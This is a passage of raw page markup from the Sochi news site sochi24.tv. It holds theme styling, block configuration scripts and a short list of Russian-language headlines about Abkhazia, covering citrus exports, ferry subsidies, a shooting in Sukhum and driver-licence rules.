solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 